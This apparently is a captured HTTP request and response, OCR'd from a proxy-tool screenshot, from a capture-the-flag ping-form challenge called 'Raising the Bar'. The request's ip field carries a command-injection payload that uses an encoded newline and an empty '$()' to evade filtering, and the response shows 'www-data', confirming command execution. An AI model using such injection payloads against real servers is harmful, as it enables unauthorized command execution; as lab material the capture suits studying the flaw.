 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9009
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9009
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9009/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0awho$()ami
Response
Pretty Raw Hex Render
5 Vary: Accept-Encoding
6 Content-Length: 332
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Raising the Bar
</title>
13 <link rel="stylesheet" type="text/css" href="style
14 </head>
15 <body>
16 <h1>
Raising the Bar
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
www-data
23 </pre>
</body>
24 </html>
25